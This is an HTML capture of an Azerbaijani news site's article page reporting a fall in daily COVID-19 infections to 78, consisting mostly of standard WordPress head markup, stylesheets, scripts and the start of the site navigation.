

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mustaqil.az/yoluxma-sayi-100-d%C9%99n-asagi-dusdu/
body_size: 14884
content:
<!DOCTYPE html>
<html lang="az">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.mustaqil.az/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Yoluxma sayı 100-dən aşağı DÜŞDÜ - Müstəqil Az</title>
	<link rel="canonical" href="https://www.mustaqil.az/yoluxma-sayi-100-dən-asagi-dusdu/" />
	<meta property="og:locale" content="az_AZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Yoluxma sayı 100-dən aşağı DÜŞDÜ - Müstəqil Az" />
	<meta property="og:description" content="Azərbaycan Respublikasında koronavirus (COVID-19) infeksiyasına 78 yeni yoluxma faktı qeydə alınıb, 215 nəfər müalicə olunaraq sağalıb. Nazirlər Kabineti yanında Operativ..." />
	<meta property="og:url" content="https://www.mustaqil.az/yoluxma-sayi-100-dən-asagi-dusdu/" />
	<meta property="og:site_name" content="Müstəqil Az" />
	<meta property="article:published_time" content="2022-03-21T13:46:39+00:00" />
	<meta property="og:image" content="https://www.mustaqil.az/wp-content/uploads/2022/03/57-3.jpg" />
	<meta property="og:image:width" content="700" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Müstəqil AZ" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Müstəqil AZ" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.mustaqil.az/yoluxma-sayi-100-d%c9%99n-asagi-dusdu/#article","isPartOf":{"@id":"https://www.mustaqil.az/yoluxma-sayi-100-d%c9%99n-asagi-dusdu/"},"author":{"name":"Müstəqil AZ","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b"},"headline":"Yoluxma sayı 100-dən aşağı DÜŞDÜ","datePublished":"2022-03-21T13:46:39+00:00","mainEntityOfPage":{"@id":"https://www.mustaqil.az/yoluxma-sayi-100-d%c9%99n-asagi-dusdu/"},"wordCount":127,"publisher":{"@id":"https://www.mustaqil.az/#organization"},"image":{"@id":"https://www.mustaqil.az/yoluxma-sayi-100-d%c9%99n-asagi-dusdu/#primaryimage"},"thumbnailUrl":"https://www.mustaqil.az/wp-content/uploads/2022/03/57-3.jpg","articleSection":["Sağlamlıq","Xəbər Xətti"],"inLanguage":"az"},{"@type":"WebPage","@id":"https://www.mustaqil.az/yoluxma-sayi-100-d%c9%99n-asagi-dusdu/","url":"https://www.mustaqil.az/yoluxma-sayi-100-d%c9%99n-asagi-dusdu/","name":"Yoluxma sayı 100-dən aşağı DÜŞDÜ - Müstəqil Az","isPartOf":{"@id":"https://www.mustaqil.az/#website"},"primaryImageOfPage":{"@id":"https://www.mustaqil.az/yoluxma-sayi-100-d%c9%99n-asagi-dusdu/#primaryimage"},"image":{"@id":"https://www.mustaqil.az/yoluxma-sayi-100-d%c9%99n-asagi-dusdu/#primaryimage"},"thumbnailUrl":"https://www.mustaqil.az/wp-content/uploads/2022/03/57-3.jpg","datePublished":"2022-03-21T13:46:39+00:00","breadcrumb":{"@id":"https://www.mustaqil.az/yoluxma-sayi-100-d%c9%99n-asagi-dusdu/#breadcrumb"},"inLanguage":"az","potentialAction":[{"@type":"ReadAction","target":["https://www.mustaqil.az/yoluxma-sayi-100-d%c9%99n-asagi-dusdu/"]}]},{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/yoluxma-sayi-100-d%c9%99n-asagi-dusdu/#primaryimage","url":"https://www.mustaqil.az/wp-content/uploads/2022/03/57-3.jpg","contentUrl":"https://www.mustaqil.az/wp-content/uploads/2022/03/57-3.jpg","width":700,"height":500},{"@type":"BreadcrumbList","@id":"https://www.mustaqil.az/yoluxma-sayi-100-d%c9%99n-asagi-dusdu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mustaqil.az/"},{"@type":"ListItem","position":2,"name":"Yoluxma sayı 100-dən aşağı DÜŞDÜ"}]},{"@type":"WebSite","@id":"https://www.mustaqil.az/#website","url":"https://www.mustaqil.az/","name":"Müstəqil Az","description":"Müstəqilliyimiz əbədidir","publisher":{"@id":"https://www.mustaqil.az/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mustaqil.az/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"az"},{"@type":"Organization","@id":"https://www.mustaqil.az/#organization","name":"Müstəqil Az","url":"https://www.mustaqil.az/","logo":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/logo/image/","url":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","contentUrl":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","width":529,"height":177,"caption":"Müstəqil Az"},"image":{"@id":"https://www.mustaqil.az/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b","name":"Müstəqil AZ","image":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","caption":"Müstəqil AZ"},"url":"https://www.mustaqil.az/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.mustaqil.az' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Qidalandırıcısı" href="https://www.mustaqil.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Şərh Qidalandırıcısı" href="https://www.mustaqil.az/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mustaqil.az\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mustaqil.az/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wonderplugin-slider-css-css' href='https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderengine.css?ver=14.0' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-maincss-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-webfont-css' href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Poppins:400,400i,700,700i' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderskins.js?ver=14.0" id="wonderplugin-slider-skins-script-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginslider.js?ver=14.0" id="wonderplugin-slider-script-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/html5shiv.js" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/respond.js" id="respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.mustaqil.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mustaqil.az/wp-json/wp/v2/posts/90691" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mustaqil.az/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.mustaqil.az/?p=90691' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Fyoluxma-sayi-100-d%25c9%2599n-asagi-dusdu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Fyoluxma-sayi-100-d%25c9%2599n-asagi-dusdu%2F&#038;format=xml" />
    <style type="text/css">
    body{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:16px;font-weight:;font-style:;line-height:;}

    h1{font-size:;font-weight:;font-style:;}
    h2{font-size:;font-weight:;font-style:;}
    h3{font-size:;font-weight:;font-style:;}
    h4{font-size:;font-weight:;font-style:;}
    h5{font-size:;font-weight:;font-style:;}
    h6{font-size:;font-weight:;font-style:;}
    h1,h2,h3,h4,h5,h6{font-family:Tahoma,Verdana,Segoe,sans-serif;line-height:;}

    .clean-grid-site-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}
    .clean-grid-site-description{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}

    .clean-grid-nav-primary a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    #clean-grid-ticker{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .entry-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-posts .clean-grid-posts-title,.clean-grid-sidebar-wrapper .widget .clean-grid-widget-title,.clean-grid-featured-posts-area .widget .clean-grid-widget-title,.clean-grid-tabbed-names li a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-footer-blocks .widget .clean-grid-widget-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-popular-post .clean-grid-popular-post-title,.clean-grid-recent-post .clean-grid-recent-post-title,.clean-grid-random-post .clean-grid-random-post-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-title,.clean-grid-related-posts-wrap h4,.page-header h1{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-categories a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-entry-meta-single,.clean-grid-grid-post-footer,.clean-grid-popular-entry-meta,.clean-grid-recent-entry-meta,.clean-grid-random-entry-meta{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-grid-post-read-more{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}
    </style>
        <style type="text/css">
                
    
        .clean-grid-nav-primary{background:#8224e3}
            .clean-grid-nav-primary{border:1px solid #8224e3;}
                            
        
                
            
    
        .entry-title a:hover{color:#000000;}
    .clean-grid-grid-post-title a:hover{color:#000000 !important;}
    .clean-grid-popular-post .clean-grid-popular-post-title a:hover{color:#000000 !important;}
    .clean-grid-recent-post .clean-grid-recent-post-title a:hover{color:#000000 !important;}
    .clean-grid-random-post .clean-grid-random-post-title a:hover{color:#000000 !important;}
    
        
                
        
                
                    
            .clean-grid-posts .clean-grid-posts-title span{background:#8224e3;}
    .clean-grid-posts .clean-grid-posts-title{border-bottom:3px solid #8224e3;}
    .page-header{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
        
            
                
        
                            
        .clean-grid-footer{background:#303436;}
            .clean-grid-footer{border-top:1px solid #3d3d3d;}
        
        
                    </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #efefef; }
</style>
	<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-90691 single-format-standard custom-background wp-custom-logo wp-theme-clean-grid-pro clean-grid-animated clean-grid-fadein" id="clean-grid-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="clean-grid-outer-wrapper-full">
<div class="clean-grid-outer-wrapper">

<div class="clean-grid-header clearfix" id="clean-grid-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="clean-grid-head-content clearfix" id="clean-grid-head-content">


<div class="clean-grid-header-inside clearfix">
<div class="clean-grid-logo" id="clean-grid-logo">
    <div class="site-branding">
    <a href="https://www.mustaqil.az/" rel="home" class="clean-grid-logo-img-link">
        <img src="https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png" alt="" class="clean-grid-logo-img"/>
    </a>
    </div>
</div><!--/#clean-grid-logo -->

<div class="clean-grid-header-banner" id="clean-grid-header-banner">
<div id="text-2" class="clean-grid-header-widget widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" decoding="async" class="alignright wp-image-80586 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png" alt="" width="628" height="132" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png 628w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-300x63.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-480x101.png 480w" sizes="(max-width: 628px) 100vw, 628px" /></p>
</div>
		</div></div><!--/#clean-grid-header-banner -->
</div>

</div><!--/#clean-grid-head-content -->
</div><!--/#clean-grid-header -->


























<div class="clean-grid-menu-container clearfix">
<div class="clean-grid-menu-container-inside clearfix">

<nav class="clean-grid-nav-primary" id="clean-grid-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
<div class="menu-1-container"><ul id="menu-primary-navigation" class="menu clean-grid-nav-menu menu-primary"><li id="menu-item-80712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80712"><a href="https://www.mustaqil.az/">ANA SƏHİFƏ</a></li>
<li id="menu-item-67278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67278"><a href="https://www.mustaqil.az/category/gund%c9%99m/">GÜNDƏM</a></li>
<li id="menu-item-67286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-67286"><a href="https://www.mustaqil.az/category/siyas%c9%99t/">SİYASƏT</a>
<ul class="sub-menu">
	<li id="menu-item-67275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67275"><a href="https://www.mustaqil.az/category/c%c9%99miyy%c9%99t/">CƏMİYYƏT</a></li>
</ul>
</li>
<li id="menu-item-67281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67281"><a href="https://www.mustaqil.az/category/iqtisadiyyat/">TOPLUM</a></li>
